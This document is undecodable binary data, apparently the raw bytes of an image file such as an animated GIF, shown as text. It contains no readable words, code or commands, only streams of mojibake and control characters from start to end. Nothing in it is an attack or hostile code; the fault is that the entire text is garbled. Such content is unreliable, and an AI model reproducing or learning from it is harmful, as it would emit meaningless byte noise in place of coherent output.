��/<��<���ڛ����q��5x�l(�F0���GF�Et��MhhG�0�S�@�y���88�rm���l�	�4�Y��T�c����J �YLѤ|I$���ʦ���}���J���r�`Qp���̊���5d�5 ���I��@\�	��x�A��<Iz��b�PP�J5EU �-�����ed�<�]Cϰ�	�J�9maKd���씔5�IyD���R@�`x�mG�Y���4� f]�ƨ�� �S d�FZ�B ����G� �R�MP$ȟ�O��	b�_���y��W���KZU��PWj��q�OXX�,FJ��U�S\�K$�G�1�?]�4p��aTU
)F������W:���>F�2�h�K|W$�X�R\@ͭ� ��ryu1���:@8�FK��HV�EZ�U��D��YeÕLw�����a��d�"
�FpqV?�O	�g�g�H� ��N�	f�� dU�yl��g��	����f����fqV�v��r��(�/�b��$p�JB_"M��߄Z(P���[ң!d��=�w�&3Dv�O\C>�O�r8�҄�wٔ|Б]��b�!��ł�Fp�ƴ�Z��O����$�r����Ρ�e�r��pTǑ���B|��5�	�!MN8�bPWc�@.��h��9Q��s)��Tv���AX0F���Jo�E���N��S��I��8�p��O�v���-D~jE�����E���s�G��JV��܆QH�`8���4�/��L�F�|&��t�LH��|�!�_��5�3y�X4SzEr���Ԭ���k��啉Y��(�*\,�g\FL�u�_9���D
m_E���\��q�	��y�X���NxU}�Ů.[BL�$��S��n��2Ze� (���F"؅�Mn.�Z]�s�f��]�$]�!'��Ȏ,ɖ�ɞ,ʦ�ʮ,ˆ�I�aax�<#��-��p ��2�кS���-���&-�.��6-��9��J-�@K�Z�@��h� m��q-�~��9َ����p d)��am��x�6��v�E	��:-�2���-�������ֳ��Z� e��6����D�8H.�N�8�A0�L3��@��f<�����!��7 m����Cꮮ�.꺮��.�.���UQ�8�7X�����J�� o�-��o�6�����*T�,��*��L��T/�R�=��F�:���\m����oϨ 1����L�� ����� �-���(�/1�/����^-���2��>n���R�!�B)$0��(�ｉ;p��	�U����SU8�dP����/1���(L-�p	��DA�:�( @̰�p�1����00���GA)�1�q���(\������X�C���E�]��@���<�q�	#.FU�p������� 1m)���$�@�1�@)���1	�����'r���� ;����<�D��	'8�%o�&S��R��w@�U+4��������+��"2	�B)��	ۃ�B.�B.�A|]�1��=��pCo���s	G.Cs1O��/�1/L�ָ��{q���E�֌s��swyq���� @T��]�!<����o�Z��(�1C�@�A�A�b���@ہC����D����7؁�(\418 '<�E;tH��H[p&tؕ#�t)|�A��4�d��t�ݴM�9%PO<�bԈ=x�Pw-Qs���0s���(4�DK�/D�0������S472[�s1X�49��@C`uVt��ع�[��\��[�u�֓P��:._3.�!��7��d4B�C��Yg��@b�A��"vW�Z36e�1f{�c��?��'{���N; #l648@l6��f��M��C�5m׶m� �VE`����.�7��bAVC�R�%{s��D��"�1/8�s��9s�o�8��pz7<�u\��3BP�Z�q[��ڤ9�d;�$��wؤ}���T	��^� `�$?��G�@eg4��pb���� '�4C��|C�_8#4rFcA`xi�g6N��M���v�tL3�{�oLǴ�?x)`Lϸ�v;��K;���̏K�n�Rp��9#��:�p'����_8eG���'x)qG�xw�]kxa��F�/���.����x[KP}�@�9����з��������9����$���q��/�G{��w��;��$@�W��W�%� Tz@C�3�M[:���ny\B�����_��;z[˵(T:'踎c������˟G���@��6M\�pZs:/;:7{�/D�Dza{q�;zac;�S{�S:�� �{1 ��7������y�;��{FG�}���h�����D�u�0'�z�����p����������(�؂�PJh1(O��8F��(8�̺��xlo|��mG �C��|��<˯��;ǃ|����s����%ļ�G���j������}̋��<�(=�7}�;=ԋ
�n��:�l��x�5�����7m_�mK�Gz@����������!X�BW�:��z��B٧}�G=������������U���W<��8��6ȓ�9���O���|��a<t@�C�{A�A�~�ot�;t�xĴX�������~,t�>�K�#�~��~���?���� >���-�bl]p�����w}m��{���o?�c�������Ȼ���o���@�W �{`#����N�+�'��ہ\����":��Xp��
�aqM����9�xq��
7jԱ��G!7�������Y�fS�3iִy3D�z����KQ�F)t(R�B�-�i�J���)��8-�VD��ՁE�
�c풲Q�ؙ� mB�X��IPKFNe�B��pG�MiӴ4)�aJ�ӝ9C�Z��姚1o�R�QV4�ӥu�mPO�GE3
mjNrm��a'�Y�:8��2�w����v^�B��(�W�]1)�8�6a���Oɏ7_}���G`��.|��#��ZZk{Fc/��Ѿ�J�����X(�ֻD!�փk�o؃p#�c�B��{n��<�А�JX#�X���W[Q��Z�¡*H���h��"8�-���Q���9�tlm�=�HND�E*�����Ϊ%F�R���Ա��~�1���0��SSM۬�M8H���y)q�J�>��>ł����jo�
��� ���-�s��I�cO�(��h��8�)�E��"���`�QK�P�K�D�S3?T3�5mes�lJHa�5Ҙ�CV�m,�-V��jO�/�t8�;p#MdV�+E��>��#�M#�#:p��=p���VQǍ^8南�y+x��|�5�l.�+�cF�H�����2�2aN"Ab9�*a�;�bR+���#X�$�6��/9:;*N :���*a����#�ޜ�͹�4���4�v���^r����`�m@�0�����:�^���l�ԩ��Xj49���h�CjN�t��KXb�7���M��{�2�y��q��o�\��)�zvi�i^����L0��Qذ��H��q��������.�c�/��m��i�
���ѩ<����w��T��s�=
����x\��y�%X��ı���5X�s10!l�̻?������%l���x5
���fT�z]͒�@^�!�f�/��d��v����S	tK�� 86�y��(RP��aD-�W��p��}�{!��EJa��0 �d�B]�~;�a�`�?T��"�á�A��ЇA"�@!=1\����KӒ�@.��lU�7]�^n����Ey�Mv������dT��hF7`�p��qG,d�;�H}�_aOh�3�	YEy�ʊ3T��r�?G��xC���$)YIK��p���R�GV�%$z	�a��!r��d���� ��l�d��<Z�R�ol#&�p�%2zz$�K��~�D���� 
�%r��\d+#��K^��Ԧ$A����%)�b� ^q��4�(�4J� ���<�YO{�����>��O�s�kH�*���xr�e(���v����c1K$Ђ*4��4f(����kW�Q
�q��6Ԥ}l��69�}ug�����4�.X��q(n����P�iӡ
�N?���/�$N^55z>�Y�B��b���[��iҖt����cD_BVQn�����ZAN�Uo�ĞC9�Q�婘K\��Rvj�D��(=������|*	�~5�-�LETP�����v~ъ�\������4P�pt%BkI[éAdsu�m��תԵ��(J��V �� �:�0R��q&ͨD}�&ȶ�t
.(���3mmkv?Z�}M/L� 2��_�@�0	z��F6�C� ��&�`�>����+��L�m����
�N%`B��_�����YX�I�^X�$�6�a���-;�\`�H(�W���@�(..����^e2�!1 �[�A{'��	�`���kԠB�;0�q�Ⴢ�l;v�d�L��#dK�.#�.X�[!�n�%�n�� ^@��y�0\�Nq����0�����C��$��s��b�7�3�0�@а1�LG0�Ы�������ơ�q�Hy�O�0ƙe'��OHvmc�J�v�P-�~af:ۙ�z�t*��lp(�.Sm:Q�
wЃ�8�`g;�����ŷ�-��S_��`6�m#�Z�
%j{/`ju8�.<��w�C�MX��͇<��5�Š��X��~Fl�_y�:Et�}�f�wzT���ŀ�l��1h64��m_�[������'S���>`�s�o	�1�@�q}���УM�sp���NE��}�Z�+o��A�]� �:���p���\�Ս@qp�����ѳ�p����%X�~��s#L=>�(l����N�eL�
#��v��'o�ʳB�P1E��M�ݖ<8�@P�+���A�� �w�����%��m� 	>0��;n�'\���</�[��� �08�Q�m�T������a�` �k�}�'@�m�d[R� �=	���}�k��:�zdŚ�����^�1Л�iL-������m��� ��Ƅ����/�d���N٘�ݦN�&���:P�  |!�M�����J��F0��m��n�4�@��d��	v�ȴ �(�p��\����P���.�b`
��V&`WX��M�ȍ�����.������ ����N�� �n ϼ����N(����D�}N��M�4/�L��n�	#��|a�O�vMx��d�	f�ؒL�	%0y��N���k }N����N,�j�gNj8����(�ۊQ%/�T,���ː�İ��	� |����l�b��@.Da��뺣��k
P�nE���2�ۑk�����ܑ��
l��,� ��`�֏���n!���R��,�Q�"nм@�&@�@	��Y��@�V�!+�`Q�Fr!�0�x�&����"��up2%a�$��}�������R�
���������nפ2���� q�� �@����-�@	����;L-�؎�ҁ�F:Q	WP� l�'2���!Q��1-����~�鞲˪��NƂ`&S ���$���	������	x2{.!��m�հ��rM�� ���Q�������� ��0�& �,�����nEa���l�	�m� -Ynղq��P�`�2/yerŬ�!�l�*pa,�1������`q�N肊%���)�H tO$}�뺌�Z�,q@������܋ u����sW�!$��<���W�L�������%KSb`��ꀪ&�4�p��q�� 	�?����s����l��a�|�*�|��d?M���!���lJ�����Sr*3�"�W,�"����ԡ4-O�!꽂Js���}������2��Tj���``�^�M�J� �����3��O�B��F��za?��$S������:q�ҡ4�D-�j��p�)�ų��� ա\����Vm	���|�+�l(y�7�G�.��s
���R��S�D�����N"�6�1en����ViS�l���D����.�'m��@���4o ��R����Ҁ�b���m`�L#���Ύ�`��?�cP�����4�� ��`�Dvcm~A,�;�0O�$���+��,-Ya4 )O���2E�A+'`��A��H����OʞL��?}�hOnb���rД�qAe?�� Q�H�;N�P��?%?�� � n�/O�-C�D� �'#-nKR��0��ga������4(b��iuv���1���m�$w����@�,�`W�*���yn�f�iE�D/�J7I�⬘~Q!���ܑNE�?�Dc��������4���b ��.O�q�>VAh. K�U�3۔W������N�	N��,HA�bH���k{ɗR} �o�^w6�O�z����-��dQ]�.�9�,�%�nĠWE4)�r�9eLq��w�Pl�g���01���`��VC�N�P�N�n���$����S�"��Дc�~��
52�g,{�nDmL�+r1Lf�`���*Hʀa����ˀ��Md�˴�*����ҋ���4/Q��}��V-L�!YSQ�*�ڒ��%�a �b��p��9S!�R�N��|��N[e.���8^���f��tM����J��F�p���2tQ���tKr�r!���?}��	�� �&Od�`�g���������M��^n�@y��Ɗw6	��o��\�ߗ�-��A���[��(�gi/��\�4�R�jΦ`��̀ x2� �P�2���U9/���%��d�Ƥ_}.d�9;D���m�8����ʹ�<����aN?Ue��.�&��+-"1��3��a����@��� �6��N�M3���a�Y'���z����.��Д@��H!/�O�	��Rn岮:���z;[��J3�%��P����ʐ����N���ª2E.���T�N*D�����v+| K� p8{B���X�8���37��[��eo��4DQ5�ϲQU�D�	�!?� ���L�,N��T�����,���͐�H��FR�op�2`��1r� &�GOʏ. DU�D�/L*�W��h!C���OM2<A[�K 	�L��{&�����;��I�	*hNo����R�줂�u��l�}���k�;Di�:/�� ��P��iĈiں������Ȯ��x֥��������.�l��p����͗|�7:���^�b��k�P�^�R/��� r�`�DT�� &�� ����u�;O�줯�hD���p���"��JJ��*��\�Y�G���ܡ��_#�]]�n�S`&�.�c�N^�����Gq�����S����ϩ��]��Ȱ`��(��J��%�O ���J�_�Ϭ��q��5��%��������\�f��\�o����~
��*�R����,�.���$l��J�+   !� � ,    � �  � ���fN A�&<��ÆJ\H��D�#f���ǎ 9��H��Hk�̑C���ʔ/[�tIs�M�8c꬙��Λ?{�It�Q�H�*-�� 9�O�B�*��J�W�F��u�W�_'��j�:E�AW�+طZ���v�]�n�����R�L��mI�\����q��DT��8�D���2`�&K�}rthk��ll��U�丶m��T�abԠ1c��V�n;�*��)�C��/���6��3g�׭�T��vcu�y��»��w����{��ڱw�K��^���~��_�*��߀z7��%�߂qe� |�E��]���W�t��(u�c����y'"�#�ߌ�� +�#t��cO���`�D�ǎ�H�8ʐ

�[5F�a|�$ie��8��(��%�1�6Ǖdކ��a~��i>���Q&�)gcqhi��+��O�g�s���&|���o&��N�ze�ܩh�j�	f���h�hbz�'�)�4Y#�:�1�>�j��R���9��N���(���jN��f��:�Nڦ�k&ki.�bx��*{�����F�΀ ��F��~k�؞g&�����v[����[�h�@���
���f����F+0�2���g�|!o��+���F�_�1���ֻ7e�<+���ꡇ-�@I�q�pv|�!�c;tq �wD�
1}i�.���9qX�v����4��m����2�gx0;��3����BKې9�!Rjq|]& -����%ڷ���Ij�k�U����c-�S����k� 
��@m��c{�����:~�S����;zLD��c�sKg7����I�r���;� ���K���_yHXU r���U�c�d����6���Ȳ�|�V\d���K}C��8��W�^S;�>��?<�H��U��o�T�;X�2��"��	�'���?��ݱ���!G�c������h`�<�>;Y+ZK��$7��=��	�c�)l�f��H�W�B��`��G���S�Q� �E�h��-Y*:�M�p��d�6�`��-6�G1����3��Ó��4H�u\+E�Ȉ9�f�Łl  pH"��6f��@�"��h���&�P)J#P�g�����q�Jzb�*�'K1�}Gt�'E�xK����Aa���]I�H�.���#m��(�3�{d2��h���m��a�
���X'�eHU$��m8 �u��Z�$~��_�g�� l��q2o� ���P��A�,�	���m��8)P�1A��b\��0�{vh��|����;N ւ�v6dEc� ��2 `���]DW���C�A��r�c��,k�Θ���@�B9�i.2��F���y��)�
�xg&��:�P�s�!��lx3"�k�!�R�0�_�<XJ���vx�^j��(!z2���]>͓H���<�@HX.�ʽ:vcy�;�	�6��u�����P(E�%��X������WEW�c�㏍�BE�מ_��ċ���H~��m����l�[냵�\����@��D#~�B���1�p�Z�?�S''Юc��������@K�������TH�п���舃!�1'0 ���R��	�Wɏ<�0A��0�="�^&F��ة�uFƥc�aF1p�Ib�L��M��XR���+}�c�Ȇ ���%Vp������p@��*��q�F\�<� ���>��	��q������ZN��_�� H��������'��HN�1�9ĽZ�	��J�d���!&����qv���@���	��c]`�A�	���_�a%�W� .P>0�\`䚰��`�;�5L�&�7Us������bP%�D�	Бq��a(��P[Г��	2P�@�r[��a��>xJ�W �q�	c�ů�p�EQ��?��c30�L8���I|'`CL����ڜ�@.Q�E7�˵YA���Z%���z}�,����8�fO\�+P�p��Ƙ��`@�Ћ�p�����F�`���҉MlFW�	���HH�0H�s�	)��6�\��>��(�}�C��
�!1��b�4zM�1���L(��Op�"�:���1��at�	�p �� �<� �<r8�c0QDwA(>x9�+g� �1'
2��	��?H$���^�h�!���1EZ� Aj�eT��·���8{@�\tS $�z,+����� �e��p�D���Ƭ@�ɞ J�����5���W�����$L����j@�j�!���+�-~�r�s2�Z"�'@��� `>�~> �6{�`( w@'L�����t+"Q'�f aq��.�Rc?���?��0�v�av��XV�B	A��3� t�'��`�ׁ{��@@1�  >���B(�B)4c# s("�W��A��Qx��|q�"�u�j[��k�f�WJ��5'`�@{���!�^���F{>�n#$/�A+0�0�L�|�G��P`��ƶ|*
ig�f���C؋?gX~�cQxk�`���'h� k@׌�(��{
�pJ�`v�
�� �@lU��p/0� *�"� GG�ar�h�@{9a?@���/���ȁ%p4�
���a։����1H�g��� �us�ae	�"�@d��n����hK���!kL��be�!��~�v�ƅ��
�e�h8��� ��&��@m\�n(Q@�"�E	�n؆���/!�^wn������V����z�c��x�e��Q�6{䀐���� 0X�  U�]fU�� ='���m��x'����V
1���>� �'o�O )��Vaa��X-5�xt��?�����@��x��و��g+��{�5ד0QȚ�Gd3��m�j�h&GɶD�{L`�8���qנ@������p��UaP��`�f9r�2�t Нx��`cDb�Q��Q7�9�V�xaV*p+P%�pt��>@t���	�A	q����a5)�FT����kc��	5y��h�� h��UbЊ��u�!�!k4�X�;֒o�pNiK+���=Q��a��39����c4F��K�F����08�N'Xh"�t\���8� �I���+�G��7�X����F(�a���o�b|�.�h���*h�U>P��j�ب����^��'����>Ps�|^�zЗ�r���|%�������?j�!�+��C0@	��('Ȩ_։�2����'eL y�Ps9��aQ�k:	 )���|�����e��y���"�C�6p�jb&�(7�� g&���c�@O&׀i0�z��xf ��:9�X
Zs7%	7��r������O����%�Uvc8�Q'P���� 5��J�K	�p��DZ��t�8�Px��W����1
/��RA �?@�NA48�����@v3�.B�"/*��!����b��c�q�W�#0����A�P���l���xte  ���ڵ���8�ԨlPkl������4��q�&����'����e��ѩ��I�p'0l�uЏOg����DA����q����/�j��)@�	�z���@o�% ��+�u9�b?��CQ�> ��(��u�Tq���u����J�]���/@	����xn/�qPP�糼v�P��g�(���L�5Ӛ^����L�i�@0���6h'�����{�qu u=� %+�_h6��G��ԁ?��`�z�^8+��o�fo��%�-1������;u:c��wzh�����p��]Psp$4b��
�����(�+`�Y�'ӈ$ �#wt�yY���i�i?@{��/� ��Pl�l��-iL�o֠�1)�?�J1(zh~[%Zt��y�@�:
�xr||��������i?)��g�������X&*��W��fc��G�p+0�)K����[h�na0��(�/#��0�r� G��FG��w���%����'�x=1%�T88�\�4Hp4�@	a ���sXc*h�b돵Ƶ���?�$�Z J��{@��q������:�S�V����A)�cc���U���(5��i��዇*��r�	%�i���k���:p��m�	�#`צ�^4��g���1
>�����c@	�4 .�,@��U�KaH��L�+��r���;�b�c� H 	��n#������e��a ���L ��F��Z�T|$ 5P�c]������9�����P.��d�'	jm/��y�r��'��1b���Aja�cq�b`P&	�� BGa�vl�c@tGl0��i'`��������	��7q���zک�-K:�@1���@��fK�p�y9)5f@d��H�c1�C	c��ɳb̭d(�aB�h���+(}�=" }��M��M�� }`ͷ�u���j�\����ݢ1����aJ�jL�k�c6݇߽��l,L`�g]j@
 
�$�{Y�M?е�W8a�9I�ڪy��f�\PN�� �@\�Gxd[��KA_,^�{/0)�w`�r�)@�U�Pf����+`f���s��;]��1�R9 ��CWtPǎ1j]q�4
%PÍ��*� ����0�hwdv����`K��1 ��V>����p���x�.ô����
�S�i��IHP�������&����+a��@���z6��A�}�
r���.ַ�īe���c	!���]D�o`k-Y�1��g?	�Y=#��p���@y�^y#Evaw������ $�r������ɕѽø/�2�;�����T�2��׼���(��6
��!k�@�c0�����pz?� Gʺi�>@	�PXt%�)�p�X�In��o�4�4$-�~���d��i0��)va�f�b��rPojn����Bw�.�p|K�\0���\��Z�.| ����*�ls�q0q���`�0��$@����p�fo�RCGG�5�~� �0p-�΅31�T�����o�0#P��H�����a ����X8h'xn8��n���^���� �P+:RӎѮ�G���$Њ�&�ѥ��=��hxQ�����l�+�ВH����	ej������/�d���
�����A���N'�@�� cb�v8�I����!���8�) �H >L���a�?q�������Y#'��Ŋ3^�hQ":kC�)�$ɑL�0,��C]B��q�?Lb���@�E�t���`�<$1\Q�@�J� h��*��H��ؕ`&]P�d��!�#K�ĕ�X�A�X��eUl����v�_��O��X��a��ӌ!��D'M��f)�0� ��P$*vr���rb�pq �#H5�b/�Ary.t��UD���DA19��C����5��9q�AՇ��~�Z��!Û_<:"����APH�ӄh�?�$���yt>�
�@���|��	H�FͲ#$.!���f �+무�	�2����|�(���C��a�l3�<�D<���z��G��8�3L��DX�� �k:&T�G���-�&@�!1���)�^�*�D ���ɨ���		�����A ��!�.��4���� $���3/��0��~tt���0sː�2ͱ��4��R�O���dH�-���uɌ��YD=�"�(�J0�|�C�`�6�b@�+3�& �L�(� �I���G��.�K2	&/#	�~!�V M4�b���&�H�d#���17m���^î��8�c����`�R��碚�I2{�1���GwԱ<�*�HLh��<6e��D�?�:l� }�<	jP�4���	he�?k� �Lt���3ri��"��!��43c�1�8�M6!��r��;޸QĐbɹ��aJ�d�d�d�J��Ȍ\��׍�ev��8��	�Ӛ8��4��s���RcH��$��\\�;��	��H�X4[�5�����@�!6�X+w�T��q��n�]?*a�xsuWC������gqPbh.���C���n	Üe�u��`2([MJiw�0�צ�!'�GqB H12�H�ϭ�|���`���`�G�BPBz�h�!.� ��{��������R/8�D"V�	�"sr]�`;���l%��84�^�M�RNQ@���l<\0W�.���@�@W�A3uK'P�x��+sd�@�
����\��+��D	�õ��%y����&C��'v/TA	�0�0����	���9�@���D�@!��
A,Ĝ��dC�XnN��
F ���_" %%H���'�E*w9JX�>��HGBR"�X�P����ơ�K,�k�&.9�<�)�0~�]�����"S��6� rt��
1G�����DZ߬V�	NJ��#�9� x���@:E��m�.h���`��f�AR.Q_I�iI�����&%M��q��hF9�э�ԣ"�hIc�F���*��J]�R����2�)Ki*Ӓ�t�;�)Iu�S��T�"�fH�N�B7����T�F�S�jU�zU�f�[�jW��U��u�Lu*Y��Գ�����'@���bk����Y�zW���R5k_��ײV��%la{X�&6���B1����z��^+{Y�f����lg��Y��5��e*io`ZӎV�7�B�6������3b��ۊ����moo������oq���&W��M�qo�Z/�5�L�.k��T_�@[�Dt5{��C��PU�0��B�	x 4@ �������/|���
���/4�
��7��}�Zy��B#�M@:����f*��K]Qb0ܑ�w��W����m.z��<��}��ѻ��w����ū�'����%�}�`�����2���#Y�7�@r�+
���<��w����j���-����/���`��
����}c�ڳbY�+s��{V҂��(l��KZ/ ��]r�Yˊ �����d��\�	)o~��'�Op����i�^�gM��;-�t���t�]��L+y�w��(n{k?���1����Z/9����3�}ld71"mA<�P�2y�*j�f:�zζZ�}����	�pu�����54�<�c;��6c�=��Đ>�Ɍ^0܀�E���y�\��V��6r��m�&���Mf-c+��b{����
�m�>���E�M^�`�|�)o,Fƣ��V���s�;�4���V/�5���/ ,`����8����h�'Y�����A��g���M�FK�Flt���h��|�/����Y�nn�$oc{��y��%�k�{!���	�\�'��%g����Z?��$q4��q*ܗ� gx������Ϳ�����i0��^��?��c��X�w��w�#[�W��c� W������)^g_�pO3։� �'@������p[�`���n����858��x����y�����_�^����� װ�4uM]`���b� ��>��K���/�2��j���4�@L6?�`�@Ӿ����J����C?����#��[���nK/�/��K�S�@��@����>�j,�*�'�@0�>�s��S�����?'lB��(�B���C��c�y6a�ګ7�#2z��/*�A�;6���Z��7�3`9���[B�?�sB<�C(|B�>r���˽�+�dCv�@c�V�:L/�{�����ío^s�5� ӫ?)�8j�Cp�BR��R,�0�TT�T��V\������S2�Cy�@��8K 9öc�Ep��m6_�-E���S���CǛ5�;Ls�=�C=�]{00p���Cp�CO���B$A���-D/�JCƓFIc����Y{(�D?���DL��*���s�PEQ�G�2�UtEVlH�|ȅ�E���+�\$D���9;�cc��[����o�6lt?�F/�8�>��(�8�CI��B�|E�tȈl� DN`?�LG��3h� F�4>��T�*\Cp(H�;�6C�2ԵS� �{E�K)tI�LE��U4�T�ǂ�J�܆UT�Td���U��m�Y�R�H9�ȼ�J���R*�#|0�TI�3���6|�/�L�&���󳤤FI��o��T�I>pų+J�DK��(�T������p�-�D/U�S{)|0�d�X��4E��MƬ��|E{ ������L���5���tX���8>pK��PK�|���N���KP�+����tL�k$O4�'�F$Lq���Y+JƼ�)������T�Jh`�5<K�T�T,?0��l˵LPmKNȷ���ڌP��Ы���/V���PX�A�K�dL�K�U��J��}K��0���ː5;�N�K�Q��K��;�(8��G!=O�
R)D�)tJ0pŅ+H�\�TtJI+<����D�T�1X��U��PK0��0��N3� hؑa�;�P�I��I���(�F��>+ES��Pp��j��p82���\7�K�E�ä��m�TI}�H��I��mH tX6��K�ЀUۤН��8���J�@NX[�Td5�LE�,�V���6���5�Pt��<�U�����V�>��>L�Ne�Qf��%X��:�ApN�ִ�5l]P��Vn-So]�3�Nn�f�QK��EWlM�n��K�Tw}�s�H�Ww�W|�W}�;x��P�A����S�V�=�M��DP2mX1�N�׈�����r�X��X�L�E��AUP�Y��X��،MY��W�}W��TK�W��W��Y��Yw�h���z��Dد\ؑ��0=Yp�؉MڤUY�EY�}Z���%�}iBb�NX���ڨ��xۖۛ=[�E[�M[�]�mX�%��( �M����)��[��ۻ�ۛ�[�ܿ呡
*�:\�M\�Z��e��)*�}��+ɍ\ʽ���\�������m\�E\�U��%]�m\���M]����}]Ս]��]�mm:0�~a�H���Ľ \�&��1�&` 9]�`����<0.�fX^���fY0ߎ��X���k肣!���2q_2��e���]r�\o_����	������J@��E�1�  .^�P�(_$��1�\��_E�ܑ������`29._.���1���.@an�h���]�*.����s@a����وu���'�@V����ޕ`�b���)��0pa+^����k8"k���b.�06���.\�6��.^k� 	ޅc:6ߦ9�	�(��]�o��H��e 8F_�c�=�1nd6c���FA�u0����f�^�5.ጂ��U��]��b+�d�0���^V� KF�Åb3��).�T� �΃�uV`a�5�0�5�5�e&	O`J�`YFf >f�o�`p�`&(_\0�c���6x��=R��Hgt�6_��N��	�����f\` k�.8�^��T�ݣ�^C@a�&Q��L`�v��``�.��.��N؎���`H��f��8Ti+�Rn�6_\ff�����c�~d?6_x_�N�k0����F�Gꞎ��P�80d;F���	�1 1΀�a ^�P�:v�.�Ac2��~�ɀ��N�.�ݏ�>_ƅK6��匰k����h�harP�x6� .X�]`~���kꑒ�k戔i�.���R�8 ckFfeVl�`Ҿ�Ү_X��6揈�b� $���5	30fp�����f�m�.0��\&a����6�ޮ��6m��h�b60�uh�.��"�� ��]l���^YJe�P�`�b:1�fh����L0_�]r����(N�N��ݶb��d�2A�{6�/^�.^�be1n雊6ƅ	�86���&�;6�h����a��]^�����?��ud6�g�^�.��Nip��h�k#�g��������v�F��>hprh����&��mlEAa&���ԿH6@m���%�Xx��0����fn��1�����N ���eV�����l^����<d����sEIs ����`\��c���݅��ۅ��&&0_&8'��v���)�bX��j�������(OC?�L�N����.b-~�Gffkwk�Zacf�/"s�ܔV������c|�m�v0�u�����c2�c'k�x���#G�~Q�Z^{�� �9
�Uhe1�8��nw�������$o�N�������y�%>RiY�ly�l�E���9f�m�&�R����xs����Y�??ml�'���F	ޭ� ��v�`����`.��ǅ�1_$ȀDd��G�A~o�~e\@l��8o*��*�e��wVg��.S��u��R&��/�'��*�~�osX��F�7�Ǿ��q��%���l��c������A�F>g��.����Y��gb1�*q�U���'dIN��6�K�w�/��P)/��pp���s�r�f�bX�G����b ��t������zh\�o��k����II�;��y � 6(���c��H�c� 7����y~~�cV��"�m6�nI���g3���m���'�����~φ�S�t���	����uP`�����Ќ�9rֺd 8��B��pxa�����bƄq>:D2F��	U��H��2ĜI��@6*���S �����b��@C28�T�Ѝ��Y37u�kG�3s!NC��2p�*�Lج�Re`V�W�V�:�m�c��Y�W�\r�9/ol+�f�%���Òv2�̐�R5Girʲ�1_�P��\�P�
��p�5�F�Ȁ��F6L��Z .Q5JdC����,]�P5\�<'�6��=Oh$��;S�yJ*�
����&�L�m��R���B���c�=U�BIr �w +ĂK��.�a`{Uy� )�2B�	݅�|\L�������T��-��"�����\PU։9�X�|��T�5\B8�0�:@g�ġ$��0BF�Yg%\Di�9�0@�kV�e�e]4�f��f�g��$�qr9L��^!%�RK�yA�J��:�zZ\xC�i���衐2*���Z:饕b����R�i��b
眥�zꖨʩ�����ꫭ�:����Ha���끷��민�:,��
[,��*,���+��B;-��VKm��f�-q !� � ,    � �  � YH�ം"��EÅ>���ņZ�ȱ�Ǐ �8� ƈ&Y�D�2eʕ/Y�TIQ�L�]�<3�F�[F4�0hȣO�ʔ�ł>�U
�hS�b�d�Џ�
�"%���kKǪ�8�mĕp�Ҝy��λq�ν�s�5b��
�I\��
��EL00t��qvsR��DX��H�)4�եS)N������c1���gL�u�NdC���w��V?~|�pM�s�׮�Z��P��I��ӑ6Y.��+Tgϻ:�G5/���A���$�!���7��o�~�+$��X!iF`U�FU�-Ȃ���,0�G�f�>D��wj�e��r�5�L䭱^%�^f�`��*�ihc���7���!HZkJh�����G] �376�$~B��!&T\���y�e&M,H��d:A!{b5x�k����~��U:��
d��d��Q靊V��b�7��W�{���z6�*���q��f~�i�U!	���:�+�gl��x�_Z*:��������2!ꭍ� i_}n�ښ�j�n�f,���F)i׼�k�������J����h�a��鷲�᳍~Aa����`��ˮL��#����6�é �4׉���_���֊p<(�Yj4�5���'E.+���zڥ\�k���2ޤN�h�_��k�S�(���b���2%:.�n�E��+ۈ�'�k���ҊtMs�谪��;g��V$�A�(	�\���`��_�avpX�~�j�ko�D������&�O�L�ǈ=��u���&��N�,�����	�t��@�+�J3g;��5���gw+���W��D_0A��E����J�it	�
�CS.���ι�p~I	������TB
����	Coy�dk��籶����x?=�꣎������qM	Ӭk��?v�s�m6f�J��5��S�BRޔ r+X�*G��!�{`�d6�p	#`�|0�s����2P�I�@#rݗ��&�Ѫט�/�W���t�V�l�"#�@؄=��Å	���L`\4n�kY�S���Lw	�����M��F��$������N�+otR	�(�>C��yc�b�vw=�lE0c�����1_0[�J0�k����[���-f.p�Ȇ.��vK�t�?�q&�yɇG�x��E|����(�U�8���22P@1�)��R#�)�F ��̋f�G-�mzb�8N �M� �y��
$1�!���Ȇ�*E���$%`�1O��40/}$љ�fIO@�A�Dי.��7�C���0�>�)HAI��<q�/�P��H��u�/H�'�N�`�����֣�Au\C
� �ƥ�$�̆C����St�$�Fq��������Z���O>`�@�:�k�T/�ָj�L�Esb@.���P=r ���J%М�/�<���tr�;bP�4�V�����^WC���\ch`���,l)4+8J ��^æ4�iLe�ЃEV��_�x"P�Q� �����5�v����zL��)�(B�uq�VVK8���q2|VO8�@� �)T�]6�W"Թ��4R�8��SD].�rx�	�aٸF���F!�'����|�޺p�`>��H�8�4� j�g�V�Ђ\���؜Ls�_2ơ����Bl%��!�-K;b߶P�!��;�y[�&�`
=l~''U�yw���4|��C@L��ף�����J�Aк��!+u�qY�;�Ɠ���\~����cB��.��B[�[�T_FnN�D�@�b����%���D�Jd��t���|&�|�$&��yrA+��b��c�����ڷ��É�kѸ�3/]f��5ۑz��2]r�r�-4<��ʅ�����pp+�g~lq�<q�Yf(�cy���C$L�]6w�E3�bն�*���/B���2LUi��� �;W�?k�r�I�� ����@.���0�!k۬(:��3=f��d��2vH;��T��Σ�ݼ䷬�
N2�UK ��p�Ӊ���@
C@>������CSˡ8W��kI��\x����F�4���r�*�s]��#H�"�QM�&��[�tX�F���E%�����8�l��i�;���R�B�j�aDTs�,��5{I���g�p7����i���s�T��!)�n ��6~^pP�ymU��$~!�RRW}���^rL3�9�D�l�t�y.���C�D7����(�����D�]��!Vp���;8_8��$%s�]�9Rd,�P�����V�ǥ"D�������|���hn�\����͙�n���
r��y����kIx�2@�p80�qLsհR#=�� 	��"�V��;�5Qʶ9T�|�7s2gs>gAص}���swg6ٰ<a�@<�~��.�O6�W�C_cu��VH�_�T@��1D0�"%@Wj��dY8�[�$AUdY���U���E�w���ǃ��;t{��w*Qk��+���~0��)�%E*%E.�P�j&�0��N9�;�93b*Uu1�yzxfk�
���7�y��o 	�A,��Kt/��j��I5�?�T�Q@$ib�q�!���Y��;��I?6�����3�n;v@�eT�TW?�!3�R%i;C9�z,p��1?�N��"&!`�Am�3b��N��'�S,��u�G� EXCI�@4̱_��N3�I(3\��V�D�	usU�<��vd��@���N�Ո�!tD��HWև�9�������s4!]����!�䆙���C;('y��X9(o,%�;��m�s�N	Av�?�s�^�y5EOـb���q�Es��
